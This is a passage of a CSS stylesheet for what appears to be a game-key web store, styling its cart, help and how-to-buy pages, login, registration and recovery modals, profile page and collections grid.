        0 1px 0 rgba(255,255,255,0.5);
}

#main.cart .rightBlock .steps .row .point:after {
	content:'';
	width:5px;
	height:34px;
	float:left;
	background:#d6d6d6;
	position:absolute;
	margin-left:-12px;
	margin-top:23px;
    box-shadow:
        inset 0 0 0.5px 0 rgba(0,0,0,0.3),
        0 0 0 rgba(255,255,255,0.5);
}

#main.cart .rightBlock .steps .row .point span {
	width:20px;
	height:20px;
	font-size:1em;
	text-align:center;
	font-weight:bold;
	margin:0;
	color:transparent;
	border-radius: 10px;
	background-color:#f9f9f9;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f9f9f9,#e5e5e5);
	background: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#e5e5e5));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f9f9f9,endColorstr=#e5e5e5,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f9f9f9,#e5e5e5);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    box-shadow: 0 0 2px rgba(0,0,0,0.3),0 1px 1px rgba(0,0,0,0.25);
	text-shadow: 0.03px 0.06px 0.1px rgba(0,0,0,0.5);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
}

#main.cart .rightBlock .steps .row.done .point span {
	color:white;
	background-color:#88D810;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#88D810,#508013);
	background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
	background: linear-gradient(top,#88D810,#508013);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
}

#main.cart .rightBlock .steps .row.current .point span {
	color:#508013;
}

#main.cart .rightBlock .steps .row.last .point:after {
	display:none;
}

#main.cart .rightBlock .steps .row .title {
	float:left;
	font-family: Intro, arial;
	color:#939393;
    width:155px;
}

#main.cart .rightBlock .steps .row.done .title {
	color:#508013;
}

#main.cart .rightBlock .steps .row.current .title {
	color:black;
}

#main.cart .rightBlock .steps .row span {
	float:left;
	color:#939393;
	font-size:.9em;
	width:100px;
	margin-top:-2px;
	min-height:20px;
}


/**    SORRY BLOCK     **/

#main.cart .full {
    width:100%;
    background:#f1f1f1;
    -webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
    min-height:100px;
    margin-bottom:20px;
    margin-top:20px;
    border:1px white solid;
}

#main.cart .full .header {
    width:925px;
    height:37px;
    margin:-1px 0 0 -1px;
    background:url(../images/hits-menu-bg.png);
    font-size:2em;
    padding:23px 0 0 20px;
    color:#fff;
    text-shadow: 1px 1px 0px black;
    font-family: Intro, arial;
}

#main.cart .full .block {
    padding:45px 20px 20px 20px;
}

#main.cart .full .row {
    margin:0;
    padding:0 0 0 80px;
}

#main.cart .full .row .box {
    width:208px;
    padding:45px 65px 20px 0px;
    text-align:center;
    min-height:315px;
}

#main.cart .full .row .box .container {
    width:195px;
    height:257px;
    margin-left:7px;
}

#main.cart .full .row .box .shadow:hover {
    opacity: 1;
}

#main.cart .full .row .box .shadow {
    background: rgba(0, 0, 0, 0.85);
    width:195px;
    display:block;
    height:257px;
    position:absolute;
    opacity: 0;
}

#main.cart .full .row .box .shadow .title {

    display:block;
    color:white;
    text-decoration:none;
    font-family: Intro, arial;
    width:180px;
    margin:0 auto;
    margin-top:80px;
}

#main.cart .full .row .box .shadow .title:hover {
    color:#77bb0d;
}

#main.cart .full .row .box .shadow .buy-button{
    z-index:100;
    margin-top:20px;
    position:absolute;
    margin-left:15px;
    width:170px;
    background-position: -250px 0;
}
#main.cart .full .row .box .shadow .buy-button:hover{
    background-position: -250px -40px;
}
#main.cart .full .row .box .shadow .buy-button:active{
    background-position: -250px -80px;
}


#main.cart .full .row .box .box-wrapper {
    position:absolute;
    width:205px;
    height:267px;
    background-image:url(../images/case.png);
    background-repeat:no-repeat;
    background-position: center center;
    margin-top:-2px;
    margin-left:-3px;
}


#main.cart .full .row .box span {
    margin-top:25px;
    display:block;
    font-size:1.3em;
    color:#373737;
    font-family: Intro, arial;
}


/*********     HELP PAGE     ***********/

#main.help .menu_left {
    float:left;
    width:196px;
    padding:20px 0 20px 0;
    border-right:1px #c1c1c1 solid;
}

#main.help .menu_left .nav-v {
    background-color: transparent;
    box-shadow: none;
}

#main.help .menu_left ul {
    padding:0 0 0 0;
}
#main.help .menu_left ul li {
    border:none;
}

#main.help .menu_left ul li.active a {
    color:#5d990a;
}


#main.help .menu_left ul li a {
    padding:10px 0 0 0;
    text-align: left;
    text-transform: uppercase;
    font-size: .9em;
}

#main.help .content {
    float:right;
    width:725px;
    margin-right: 3px;
    min-height: 100px;
}

#main.help .content > .header {
    font-family: Intro, arial;
    border-bottom:1px #c1c1c1 solid;
    padding-bottom:14px;
}

#main.help .content .tabs > .header {
    font-family: Intro, arial;
    font-size: .8em;
}

#main.help .content .tabs > .nav-g {
    box-shadow: none;
    padding:0;
    margin-top:-10px;
    background-color: #f1f1f1;
    min-height: 105px;
    border:1px white solid;

}

#main.help .content .tabs > .nav-g ul {
    padding:0;
    margin:0;
}


#main.help .content .tabs > .nav-g ul li {
    /*background-image: url(../images/distributions.png);*/
    /*background-repeat: no-repeat;*/
    margin:0;
    padding:10px;
    border-right:1px #d9d9d9 solid;
    border-left:1px white solid;
    height:85px;
}

#main.help .content .tabs > .nav-g ul li.active,
#main.help .content .tabs > .nav-g ul li:hover {
    background-color: white;
}

#main.help .content .tabs > .nav-g ul li:hover a {
    color:black;
}

#main.help .content .tabs > .nav-g ul li:first-child {
    border-left:0px;
}

#main.help .content .tabs > .nav-g ul li:last-child {
    border-right:0px;
}


/*#main.help .content .tabs > .nav-g ul li.steam {*/
/*    background-position: 10px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.origin {*/
/*    background-position: -167px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.battlenet {*/
/*    background-position: -340px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.uplay {*/
/*    background-position: -510px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.bethesda {*/
/*	background-position: -688px 10px;*/
/*}*/

/*#main.help .content .tabs > .nav-g ul li.epic-games {*/
/*	background-position: -860px 10px;*/
/*}*/

#main.help .content .tabs > .nav-g ul li a {
	position: relative;
	width:81.8px;
	max-height: 66px;
	padding:0;
	background-repeat: no-repeat;
	background-size: contain;
}

#main.help .content .tabs > .nav-g ul li a > .title {
    text-align: center;
    margin:70px 0 0 0;
    font-size: .85em;
}

#main.help .content .steps {
    margin-top:15px;
}

#main.help .content .steps > .step > .number {
    float:left;
    color:white;
    background-color:#88D810;
    -o-background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    -khtml-background-size: 100% 100%;
    background-size: 100% 100%;
    background: -moz-linear-gradient(top,#88D810,#508013);
    background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
    background: linear-gradient(top,#88D810,#508013);
    background-clip: border-box;
    -moz-background-clip: border;
    -webkit-background-clip: border-box;
    background-origin: border-box;
    -moz-background-origin: border;
    -webkit-background-origin: border-box;
    box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
    width:30px;
    height:30px;
    margin:0 10px 0 0;
    text-align: center;
    line-height: 30px;
    border-radius: 20px;
    font-family: Intro, arial;
}

#main.help .content .steps > .step > .number_title {
    float:left;
    margin-left: 5px;
    font-family: Intro, arial;
    color:#5d990a;
    font-size: .8em;
    line-height: 30px;
}

#main.help .content .steps > .step > .title {
    float:left;
    line-height: 30px;
    font-family: Intro, arial;
    font-size: .8em;
    margin-left:20px;
    width:600px;
}

#main.help .content .steps > .step > img {
    border:1px white solid;
    margin-top:10px;
    margin-left:34px;
    -webkit-box-shadow:0 0 4px #737373;
    -moz-box-shadow:0 0 4px #737373;
    box-shadow:0 0 4px #737373;
}

/*********     HOW BUY PAGE     ***********/

#main.how_buy {
  padding-top: 0px !important;
}

#main.how_buy > .descriptionBlock {
    width:100%;
    min-height:200px;
    background:#f1f1f1;
    -webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main.how_buy > .descriptionBlock p {
    margin:20px;
}

#main.how_buy > .descriptionBlock .header {
    width:940px;
    height:37px;
    background:url(../images/hits-menu-bg.png);
    font-size:2em;
    padding:23px 0 0 20px;
    color:#fff;
    text-shadow: 1px 1px 0px black;
    font-family: Intro, arial;
}

#main.how_buy > .steps {
    width:100%;

}
#main.how_buy > .steps .header {
    font-family: Intro, arial;
    border-bottom:1px #c1c1c1 solid;
    padding-bottom:14px;
}

#main.how_buy > .steps .step {
    width:100%;
    margin:20px 0;
}


#main.how_buy > .steps .step > .number {
    float:left;
    color:white;
    background-color:#88D810;
    -o-background-size: 100% 100%;
    -webkit-background-size: 100% 100%;
    -khtml-background-size: 100% 100%;
    background-size: 100% 100%;
    background: -moz-linear-gradient(top,#88D810,#508013);
    background: -webkit-gradient(linear, left top, left bottom, from(#88D810), to(#508013));
    filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#88D810,endColorstr=#508013,GradientType=0); zoom: 1;
    background: linear-gradient(top,#88D810,#508013);
    background-clip: border-box;
    -moz-background-clip: border;
    -webkit-background-clip: border-box;
    background-origin: border-box;
    -moz-background-origin: border;
    -webkit-background-origin: border-box;
    box-shadow: 0 0 1px rgba(0,0,0,0.2),0 1px 1px rgba(0,0,0,0.1);
    width:30px;
    height:30px;
    margin:0 10px 0 0;
    text-align: center;
    line-height: 30px;
    border-radius: 20px;
    font-family: Intro, arial;
}

#main.how_buy > .steps .step > .number_title {
    float:left;
    margin-left: 5px;
    font-family: Intro, arial;
    color:#5d990a;
    font-size: .8em;
    line-height: 30px;
}

#main.how_buy > .steps .step > .slider3d > .title {
    float:left;
    line-height: 20px;
    padding-top:5px;
    font-family: Intro, arial;
    font-size: .8em;
    color:#5d990a;
    margin-left:60px;
    width:835px;
    margin-top:-52px;
}
#main.how_buy > .steps .step > .slider3d > .title a {
    text-decoration: none;
    color:#5d990a;
    border-bottom:#5d990a 1px dashed;
}

#main.how_buy > .steps .step > .slider3d > .title a.active {
    color:black;
    border-bottom: 0;
}

/* slider3d */

#main.how_buy > .steps .step > .slider3d{
    width:900px;
    position: relative;
    margin-top: 22px;
    margin-left:40px;
    min-height: 440px;
}
#main.how_buy > .steps .step > .slider3d .arr-l, .slider3d .arr-r{
  background-image:url("/public/images/new_buttons.png");
  background-repeat: no-repeat;
  width: 23px;
  height: 23px;
  top: 50%;
  margin-top: -43px;
  position: absolute;
  cursor: pointer;
}

#main.how_buy > .steps .step > .slider3d .arr-l{
  left: -35px;
  background-position: -1054px -591px;
}

#main.how_buy > .steps .step > .slider3d .arr-l:hover{
  background-position: -1054px -630px;
}

#main.how_buy > .steps .step > .slider3d .arr-l:active{
  background-position: -1054px -666px;
}

#main.how_buy > .steps .step > .slider3d .arr-r{
  right: -7px;
  background-position: -1080px -591px;
}

#main.how_buy > .steps .step > .slider3d .arr-r:hover{
  background-position: -1080px -630px;
}

#main.how_buy > .steps .step > .slider3d .arr-r:active{
  background-position: -1080px -666px;
}

#main.how_buy > .steps .step > .slider3d .slide{
    height: 389px;
    width: 850px;
    position: absolute;
    top: 0;
    left: 0;
    border:1px white solid;
    -webkit-box-shadow:0 0 4px #737373;
    -moz-box-shadow:0 0 4px #737373;
    box-shadow:0 0 4px #737373;
}



#backTop {
    width:50px;
    height:50px;
    display: block;
    position: fixed;
    z-index: 10;
    margin-left:780px;
    background-image:url(../images/icons.png);
    background-repeat: no-repeat;
    background-position: -417px 0;
    top:500px;
    cursor: pointer;
}

#alertMessage {
    width:325px;
    height:111px;
    position:absolute;
    background-color: #d8d8d8;
    padding:30px;
    -moz-border-radius: 5px; /* Firefox */
    -webkit-border-radius: 5px; /* Safari, Chrome */
    -khtml-border-radius: 5px; /* KHTML */
    border-radius: 5px; /* CSS3 */
    -webkit-box-shadow:0 0 20px #525252;
    -moz-box-shadow:0 0 20px #525252;
    box-shadow:0 0 20px #525252;
    z-index: 10001;
    top:40%;
    left:50%;
    margin-left:-200px;
    display: none;

}

#alertMessage > .close {
  position:absolute;
  background-image:url("/public/images/new_buttons.png");
  width: 23px;
  height: 23px;
  display:block!important;
  top: -13px;
  right: -12px;
  cursor: pointer;
  background-position: -1029px -591px;
}

#alertMessage .close:hover {
  background-position: -1029px -630px;
}

#alertMessage .close:active {
  background-position: -1029px -666px;
}

#alertMessage > .text {
    vertical-align: middle;
    display: table-cell;
    height:110px;
    width:320px;
}


/* REDACTOR BLOCK   */

#main.redactorBlock {
  padding-bottom: 100px;
}

#main.redactorBlock .content { float: left; width: 679px; margin: 0px 0px 43px 20px; }

/*
.redactorBlock {
    font-size:1em!important;
}
*/

.redactorBlock > h1,
.redactorBlock > h2,
.redactorBlock > h3 {
    font-family: Intro, arial;
}

.redactorBlock > a {
    color:#5d990a;
}

.redactorBlock p:last-child {
    margin-bottom: 0;
}

.redactorBlock > table tr td,
.redactorBlock > table tr th {
    border-bottom:1px #cccccc solid;
    color:#383838;
    padding-left:10px;
    padding-right:10px;
    min-width:170px;
}

.redactorBlock > table tr td {
    font-weight: bold;
}
.redactorBlock > blockquote {
    background-color: #d8d8d8;
    border:0;
    color:#383838;
    padding:20px;
    width:640px;
}

.redactorBlock > ol {
    list-style: none;
    margin-left:20px;
    counter-reset:li;
}

.redactorBlock > ol li {
    margin-bottom: 15px;
    position:relative;
    color:#383838;
}

.redactorBlock > ol li:last-child {
    margin-bottom: 0px;
}

.redactorBlock > ol li:before {
    content:counter(li)'.'; /* В качестве данных используем счетчик */
    counter-increment:li; /* Увеличиваем значение счетчика на 1 */
    /* Позиционируем и оформляем цифры */
    position:absolute;
    left:-20px;
    font-weight:bold;
}

.redactorBlock > ul {
    list-style: none;
    margin-left:14px;
}

.redactorBlock > ul li {
    margin-bottom: 15px;
    position:relative;
    color:#383838;
    font-size:14px!important;
}

.redactorBlock > ul li:last-child {
    margin-bottom: 0px;
}

.redactorBlock > ul li:before {
    content:'';
    position: absolute;
    width:5px;
    height:5px;
    background-color: #383838;
    left:-14px;
    top:7px;
    -moz-border-radius: 4px; /* Firefox */
    -webkit-border-radius: 4px; /* Safari, Chrome */
    -khtml-border-radius: 4px; /* KHTML */
    border-radius: 4px; /* CSS3 */
}


/***   LOGIN BLOCK BEGIN    **/

div#loginBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#loginBlock  > .block {
    width:807px;
    height:337px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:20%;
    background-color: #f1f1f1;
    border:1px #fcffff solid;
}

#loginBlock  > .block > .form {
    float:left;
}

.form .close {
    position:absolute;
    background-image:url("/public/images/new_buttons.png");
    width: 23px;
    height: 23px;
    display:block!important;
    top: -13px;
    right: -12px;
    cursor: pointer;
    background-position: -1029px -591px;
}

.form .close:hover {
  background-position: -1029px -630px;
}

.form .close:active {
  background-position: -1029px -666px;
}

#loginBlock   > .block  > .form > .header {
    height:20px;
    width:360px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 20px 20px 20px;
    text-shadow: 0px -1px 0px #303030;
}


#loginBlock  > .block > .form > form {
    width:318px;
    height:238px;
    padding:10px 40px;
}

#loginBlock  > .block > .form > form > .description {
    font-style: italic;
    font-size:.9em;
    margin:10px 0;
}

#loginBlock  > .block > .form > form > .row {
    margin-left:0;
    font-size:1em;
}

#loginBlock  > .block > .form > form > .row.last {
    margin-top:-10px;
}

#loginBlock  > .block > .form > form > .row.last label {
    font-size:.9em;

}

#loginBlock  > .block > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
    color:black!important;
}

#loginBlock  > .block > .form > form > .row > a {
    float:right;
    margin-right:-5px;
    text-decoration: none;
    font-size: .9em;
    line-height: 1em;
    margin-top:3px;
}


.form > form > .row > input[type="text"],
.form > form > .row > input[type="password"]
{
  width:100%;
  display: block;
  border-radius: 5px;
  float:left;
  height:40px;
  margin:0;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
}
.form > form > .row > input[type="text"]:focus,
.form > form > .row > input[type="password"]:focus
{
  border: 1px solid #469F1F;
}
#loginBlock  > .block > .form > form > .row.error > input[type="text"],
#loginBlock  > .block > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}



#loginBlock  > .block > .form > form > .row > .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#loginBlock  > .block > .form > form > .row > .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#loginBlock  > .block > .form > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:5px;
    display:none;
}

/***   LOGIN BLOCK END    **/

div#regBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#regBlock  > .block {
    width:807px;
    height:337px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:20%;
    background-color: #f1f1f1;
    border:1px #fcffff solid;
}

#regBlock  > .block > .form {
    float:left;
}

#regBlock   > .block  > .form > .header {
    height:20px;
    width:360px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 20px 20px 20px;
    text-shadow: 0px -1px 0px #303030;
}


#regBlock  > .block > .form > form {
    width:318px;
    height:238px;
    padding:10px 40px;
}

#regBlock  > .block > .form > form > .description {
    font-style: italic;
    font-size:.9em;
    margin:10px 0;
}

#regBlock  > .block > .form > form > .row {
    margin-left:0;
    font-size:1em;
}

#regBlock  > .block > .form > form > .row.last {
    margin-top:-10px;
}

#regBlock  > .block > .form > form > .row.last label {
    font-size:.9em;

}

#regBlock  > .block > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
    color:black!important;
}

#regBlock  > .block > .form > form > .row > a {
    float:right;
    margin-right:-5px;
    color:#5d990a;
    font-size: .9em;
    border-bottom:1px #5d990a dotted;
    line-height: 1em;
    margin-top:3px;
    text-decoration: none;
}


#regBlock  > .block > .form > form > .row > input[type="text"],
#regBlock  > .block > .form > form > .row > input[type="password"]{
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
    margin:0;
}

#regBlock  > .block > .form > form > .row.error > input[type="text"],
#regBlock  > .block > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}



#regBlock  > .block > .form > form > .row > .checkbox {
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#regBlock  > .block > .form > form > .row > .checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#regBlock  > .block > .form > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:5px;
    display:none;
}


#regBlock  > .block > .form > form > input#auth {
    width:100%;
    background:url(../images/buttons.png);
    background-repeat:no-repeat;
    width:211px;
    background-position: -820px 0;
    height:41px;
    border:none;
    margin-left:55px;
}

/***   RECOVERY BLOCK END    **/


div#recoveryBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
    display: none;
}


#recoveryBlock  > .form {
    width:440px;
    height:308px;
    top:30%;
    position:fixed;
    z-index: 10001;
    margin-left:35%;
    border:1px #fcffff solid;
    background-color: #f1f1f1;
}

#recoveryBlock  > .form > .header {
    height:20px;
    width:440px;
    color:black;
    text-align: center;
    font-family: Intro, arial;
    font-size:1.8em;
    padding:40px 0 0 0;
    text-shadow: 0px -1px 0px #303030;
}


#recoveryBlock > .form > form {
    width:318px;
    height:200px;
    padding:30px 40px;
    margin-left:20px;
}

#recoveryBlock > .form > form > .row {
    margin-left:0;
    font-size:1em;
}


#recoveryBlock > .form > form > .description {
    margin-top:-10px;
    font-size: .9em;
    font-style: italic;
}

#recoveryBlock > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
}


#recoveryBlock > .form > form > .row > input[type="text"] {
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
}

#recoveryBlock > .form > form > .row.error > input[type="text"] {
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}

#recoveryBlock > .form  > form > .errorMessage {
    color:red;
    width:100%;
    text-align: center;
    margin-top:10px;
    display:none;
}

/***   PERSONAL PAGE BLOCK END    **/

.new_profile_block {
    min-height:500px;
}
.new_profile_block hr{
  margin: 25px 0;
}
.new_profile_block > .columnLeft {
    float:left;
    width:220px;
}

.new_profile_block > .columnLeft > ul {
    float:left;
    margin:0;
    padding:0;
    margin-top: 20px;
}

.new_profile_block > .columnLeft > ul > li {
    height:20px;
    width:180px;
    font-size: .9em;
    padding:5px;
}

.new_profile_block > .columnLeft > ul > li.active {
    height:18px;
    background: url("../images/personal-icons.png") -545px -1px;
    padding: 10px;
    margin: 5px 0;
}

.new_profile_block > .columnLeft > ul > li.active:first-child {
    margin-top: 0px;
}

.new_profile_block > .columnLeft > ul > li a {
    color:white;
    text-decoration: none;
    font-family: Intro, arial;
}

.new_profile_block > .columnLeft > ul > li.active a {
    color:white!important;
}

.new_profile_block > .columnLeft > ul > li:hover a {
    color:#5d990a;
    text-decoration: none;
    font-family: Intro, arial;
}

.new_profile_block > .columnLeft > .description {
    display:block;
    float:left;
    margin-top:25px;
    margin-bottom:50px;
    color:#727c7d;
}


.new_profile_block > .columnRight {
    float:left;
    width:740px;
    margin-top: 20px;
}

.new_profile_block > .columnRight > .profileBlock {
    width:520px;
    float:left;
    border-top: 1px solid #FFFFFF;
    border-bottom: 1px solid #FFFFFF;
    background-color: #f1f1f1;
    padding:0px 20px 20px 20px;
}

.new_profile_block > .columnRight > .profileBlock > .name {
    color:#000000;
    font-size: 16px;
    font-family: "Trebuchet MS";
    font-weight: bold;
    float:left;
    margin-top: 23px;
    width:300px;
}

.new_profile_block > .columnRight > .profileBlock > .edit {
    text-decoration: none;
    font-size: .8em;
    padding:0;
}

.new_profile_block > .columnRight > .profileBlock > .edit:last-child {
    margin-top:-1px;
    float:left;
    line-height: 1em;
}

.new_profile_block > .columnRight > .profileBlock > .status {
    width:160px;
    float:right;
    margin-top: 19px;
}

.new_profile_block > .columnRight > .profileBlock > .status > .icon{
  margin-left:-48px;
  width:34px;
  height:34px;
  float:left;
  background-image: url("../images/personal-icons.png");
  background-repeat: no-repeat;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.bronze {
   background-position: 0 -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.silver {
  background-position: -34px -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .icon.gold { 
  background-position: -68px -84px;
}
.new_profile_block > .columnRight > .profileBlock > .status > .title {
  color:#000000;
  font-weight: bold;
  margin-top: 5px;
  font-family: "Trebuchet MS";
  font-size: 13px;
}

.new_profile_block > .columnRight > .profileBlock > .status > .description {
  color:#565656;
  font-family: "Trebuchet MS";
  font-size: 11px;
  line-height: 15px;
  margin-top: 2px;
}

.new_profile_block > .columnRight > .summaryBlock {
    width:150px;
    height:60px;
    float:right;
    background-color: #f1f1f1;
    text-align: center;
    font-family: Intro, arial;
    margin-top:40px;
    font-size: 42px;
}
.new_profile_block > .columnRight > .summaryBlock > .count {
  display: inline-block;
  font-size: 44px;
  line-height: 64px;
  font-weight: bold;
  margin-right:3px;
  font-family: 'PTSansBold' !important;
}
.new_profile_block > .columnRight > .summaryBlock:before {
  content:"";
  display: block;
  width:150px;
  height:42px;
  margin-top: -40px;
  background: url("../images/personal-icons.png") -2px 0 no-repeat;
}
#main.personalBlock > .columnRight > .list {
    margin-top:10px;
}
#main.personalBlock > .columnRight > .list  .game {
    width:720px;
    min-height:64px;
    margin-top:10px;
    float:left;
}
#main.personalBlock > .columnRight > .list > .game  .date {
    float:left;
    display: block;
    height:100%;
    width:54px;
    text-align: center;
    color:#393939;
    font-size: .9em;
    line-height: 1.3em;
    padding: 17px 10px 11px 10px;
    background-color: #ececec;
    border-right:1px #dadada solid;
}

#main.personalBlock > .columnRight > .list  .game  .rows  {
    float:left;
    background-color: #f1f1f1;
    width:495px;
    padding:0 10px;
    border:1px #ffffff solid;
    border-right:1px #f1f1f1 solid;
    min-height:14px;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  {
    height:62px;
    margin:0;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .title {
    font-family: Intro, arial;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .price {
    text-align: right;
    color:#3e4849;
    font-weight: bold;
}

#main.personalBlock > .columnRight > .list  .game  .rows .row  .price > .sale {
    color:#3e4c4d;
    font-family: Intro, arial;
    font-size:.8em;
    display: block;
    margin-top:-5px;
}

#main.personalBlock > .columnRight > .list  .game  .rows  .row  .price  .sale > span {
    color:#5d990a;
}

#main.personalBlock > .columnRight > .list  .game  .balls {
    float:left;
    width:166px;
    height:64px;
    font-family: Intro, arial;
    color:white;
    font-size: .9em;
    text-align: right;
    background:url("../images/personal-icons.png") -202px 0 no-repeat;
    position:absolute;
    margin-left:552px;

}

#main.personalBlock > .columnRight > .list  .game  .balls.none {
    background:url("../images/personal-icons.png") -368px 0 no-repeat;
}

#main.personalBlock > .columnRight > .list  .game  .balls  .count {
    font-size: 30px;
    height:64px;
    width:70px;
    line-height: 2.5em;
    color: white;
    font-family: Intro;
}

#main.personalBlock > .columnRight > .list  .game  .balls  .text {
    float:right;
    height:24px;
    width:90px;
    line-height: 1.2em;
    text-align:left;
    padding: 22px 0 17px 0px;
    color: white;
    font-size: 11px;
}

#main.personalBlock > .columnRight > .list  .summary {
    float:right;
    font-family: Intro, arial;
    color:white;
    margin-right:150px;
    margin-top:20px;
}

#main.personalBlock > .columnRight > .list > .summary > .title {
    float:left;
    width:100px;
    line-height: 1.1em;
    height:40px;
    font-size:1em;
}

#main.personalBlock > .columnRight > .list > .summary > .count {
    float:right;
    font-size: 3em;
    margin-left:10px;
    line-height: .8em;
}

#main.personalBlock > .columnRight > .list > .summary.none {
    float:right;
    font-family: Intro, arial;
    color:white;
    margin-top:20px;
    width:560px;
}

#main.personalBlock > .columnRight > .list > .summary.none > .title {
    float:left;
    width:100%;
    line-height: 1.1em;
    height:40px;
    font-size:1em;
    text-align: center;
}

/***   COLLECTIONS PAGE BLOCK END    **/

#main.collectionsBlock > .columnCenter {
    margin-top:50px;
    min-height:100px;
}

#main.collectionsBlock > .columnCenter > .header {
    width:100%;
    text-align:center;
    color:white;
    font-family: Intro, arial;
    font-size:2em;
}

#main.collectionsBlock > .columnCenter > .header.none {
    text-align: left;
    width:700px;
    margin-left:220px;
}

#main.collectionsBlock > .columnCenter > .list {
    width:100%;
    min-height:100px;
}


#main.collectionsBlock > .columnCenter > .list > .row {
    width:790px;
    margin:0 auto;
}


#main.collectionsBlock > .columnCenter > .list > .row .box {
    width:212px;
    padding:36px 25px 0 25px;
    margin-top:34px;
    text-align:center;
    min-height:390px;
    background: url("../images/collection-game-bg.png") center top no-repeat;

}

#main.collectionsBlock > .columnCenter > .list > .row .box:hover {
    background:none;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .container {
    width:196px;
    height:276px;
    border:5px #494949 solid;
    margin:0 auto;
    -webkit-box-shadow: 0 5px 6px #000;
    -moz-box-shadow: 0 5px 6px #000;
    box-shadow: 0 5px 6px #000;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .container img {
    width:196px;
}

#main.collectionsBlock > .columnCenter > .list > .row .box .box-wrapper {
    position:absolute;
    width:205px;
    height:267px;
    background-image:url(../images/collection-game-shadow.png);
    background-repeat:no-repeat;
    background-position: 5px 5px;
}

#main.collectionsBlock > .columnCenter > .list > .row .box:hover:before {
    content:"";
    width:272px;
    height:218px;
    position: absolute;
    z-index:100;
    margin-top:-114.5px;
    margin-left:-30px;
    display: block;
    background: url("../images/collection-game-bg-hover.png") center center no-repeat;
}

#main.collectionsBlock > .columnCenter > .list > .row .box > .date {
    width:147px;
    height:30px;
    margin:0 auto;
    margin-top:20px;
    background: url("../images/personal-icons.png") 0 -46px no-repeat;
    font-size: .9em;
    line-height: 2.8em;
    font-family: Intro, arial;
    color:#383838;
}


